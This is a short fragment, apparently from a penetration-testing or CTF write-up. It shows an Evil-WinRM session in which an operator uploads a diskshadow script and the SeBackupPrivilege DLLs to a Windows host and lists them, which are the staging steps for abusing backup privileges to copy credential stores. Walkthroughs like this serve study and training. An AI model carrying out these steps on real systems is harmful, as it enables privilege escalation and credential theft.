 *Evil-WinRM* PS C:\tmp> upload disk_shadow.txt
Info: Uploading disk_shadow.txt to C:\tmp\disk_shadow.txt
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeUtils.dll
Info: Uploading SeBackupPrivilegeUtils.dll to C:\tmp\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeCmdLets.dll
Info: Uploading SeBackupPrivilegeCmdLets.dll to C:\tmp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> ls
Directory: C:\tmp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/2/2020   7:22 PM             86 disk_shadow.txt
-a----        10/2/2020   7:23 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----        10/2/2020   7:23 PM          16384 SeBackupPrivilegeUtils.dll